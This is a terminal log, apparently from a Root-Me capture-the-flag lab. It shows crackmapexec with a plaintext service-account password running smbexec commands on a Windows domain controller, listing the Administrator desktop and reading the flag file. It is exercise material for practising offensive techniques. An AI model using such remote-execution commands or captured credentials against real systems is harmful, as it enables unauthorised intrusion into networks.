 ┌──(kali㉿kali)-[~]
└─$ sudo /root/.local/bin/crackmapexec smb ctf08.root-me.org -u svc_dbbackup -p 'aOwbn9laiMxFz0iYxLoMhuluNWY1GppL' -x 'dir C:\Users\Administrator\Desktop' --exec-method smbexec
SMB 212.129.39.172 445 DC-GPPP [*] Windows 10.0 Build 17763 x64 (name:DC-GPPP) (domain:ROOTME.local) (signing:True) (SMBv1:False)
SMB 212.129.39.172 445 DC-GPPP [+] ROOTME.local\svc_dbbackup:aOwbn9laiMxFz0iYxLoMhuluNWY1GppL (Pwn3d!)
SMB 212.129.39.172 445 DC-GPPP [+] Executed command via smbexec
SMB 212.129.39.172 445 DC-GPPP Volume in drive C has no label.
SMB 212.129.39.172 445 DC-GPPP Volume Serial Number is 3C74-3CA7
SMB 212.129.39.172 445 DC-GPPP
SMB 212.129.39.172 445 DC-GPPP Directory of C:\Users\Administrator\Desktop
SMB 212.129.39.172 445 DC-GPPP
SMB 212.129.39.172 445 DC-GPPP 08/23/2022 07:25 PM <DIR> .
SMB 212.129.39.172 445 DC-GPPP 08/23/2022 07:25 PM <DIR> ..
SMB 212.129.39.172 445 DC-GPPP 08/23/2022 07:25 PM 114 flag.txt
SMB 212.129.39.172 445 DC-GPPP 1 File(s) 114 bytes
SMB 212.129.39.172 445 DC-GPPP 2 Dir(s) 7,291,727,872 bytes free
┌──(kali㉿kali)-[~]
└─$ sudo /root/.local/bin/crackmapexec smb ctf08.root-me.org -u svc_dbbackup -p 'aOwbn9laiMxFz0iYxLoMhuluNWY1GppL' -x 'type C:\Users\Administrator\Desktop\flag.txt' --exec-method smbexec
SMB 212.129.39.172 445 DC-GPPP [*] Windows 10.0 Build 17763 x64 (name:DC-GPPP) (domain:ROOTME.local) (signing:True) (SMBv1:False)
SMB 212.129.39.172 445 DC-GPPP [+] ROOTME.local\svc_dbbackup:aOwbn9laiMxFz0iYxLoMhuluNWY1GppL (Pwn3d!)
SMB 212.129.39.172 445 DC-GPPP [+] Executed command via smbexec
SMB 212.129.39.172 445 DC-GPPP Gr0up_P0l1cy_Pr3fer3nce5_P4ssw0rds_c4n_b3_d3crypt3d!!!
┌──(kali㉿kali)-[~]